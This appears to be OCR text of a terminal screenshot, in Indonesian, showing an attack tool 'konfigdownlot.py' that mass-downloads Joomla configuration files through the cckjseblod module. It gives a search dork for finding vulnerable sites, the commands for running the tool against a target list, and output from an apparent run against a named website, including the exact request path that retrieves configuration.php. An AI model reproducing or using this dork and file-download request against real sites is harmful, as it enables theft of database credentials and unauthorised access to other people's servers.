 Applications Places Terminal Wed 08:21 1
root@PapueXploiteR: ~/exploit3r/pymake/pyconcrete
File Edit View Search Terminal Tabs Help
root@PapueXploiteR: ~/exploit3r
root@PapueXploiteR: ~/exploit3r/pymake/pyconcrete
[[..:: Joomla Auto Download Konfigurasi Dengan Module cckjseblod ::..]]
....................................................
® DOrk: inurl:option=com_cckjseblod®
Gunakan Dengkulmu
Penjelasan :
#tools ini digunakan untuk mendownload konfigurasi joomla modul cckjseblod
[*] cara pakai:
python konfigdownlot.py -h
python konfigdownlot.py -t Joomla.txt
python konfigdownlot.py --targets Joomla.txt
root@PapueXploiteR:~/exploit3r/pymake/pyconcrete#
root@PapueXploiteR: ~/exploit3r
File Edit View Search Terminal Help
Konfig downlot - joomla konfigurasi download
]+[:::]-[:::]-[:::]-[:::]-[:::]-[ informasi exploitasi :]-[:::]-[:::]-[:::]-[:::]
[+] Target -> http://www.siancoeg.com
[+] Nama -> Sianco
]+[:::]-[:::]-[:::]-[:::]-[:::]-[:::]-[:::]-[:::]-[:::]-[:::][:::]-[:::]-[:::]
[+] Server -> nginx/1.12.2
[+] konfig download -> /?option=com_cckjseblod&task=download&file=configuration.php